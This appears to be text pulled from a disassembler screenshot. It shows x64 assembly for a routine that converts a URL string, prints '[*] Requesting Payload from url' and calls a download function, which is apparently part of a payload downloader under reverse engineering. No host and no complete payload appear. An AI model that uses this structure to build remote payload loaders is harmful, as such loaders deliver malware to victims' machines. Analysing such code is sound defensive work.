 Hex View-1
Structures
mov rcx, 0FFFFFFFFFFFFFFFFh
cmovo rax, rcx
mov rcx, rax ; Size
call j_??2@YAPEAX_K@Z ; operator new(unsigned __int64)
mov [rsp+88h+var_10], rax
mov rax, [rsp+88h+var_10]
mov [rsp+88h+var_28], rax
mov eax, [rsp+88h+var_50]
mov [rsp+88h+cchWideChar], eax ; cchWideChar
mov rax, [rsp+88h+var_28]
mov [rsp+88h+lpWideCharStr], rax ; lpWideCharStr
mov r9d, 0FFFFFFFFh ; cbMultiByte
mov r8, [rsp+88h+lpMultiByteStr] ; lpMultiByteStr
xor edx, edx ; dwFlags
xor ecx, ecx ; CodePage
call cs:MultiByteToWideChar
mov rdx, [rsp+88h+lpMultiByteStr]
lea rcx, aRequestingPayl ; "[*] Requesting Payload from url: %s \n"
call printf
lea r8, [rsp+88h+dwSize]
lea rdx, [rsp+88h+var_30]
mov rcx, [rsp+88h+var_28]
call sub_140001000
lea rcx, aRequestedDone ; "[*] Requested Done. \n"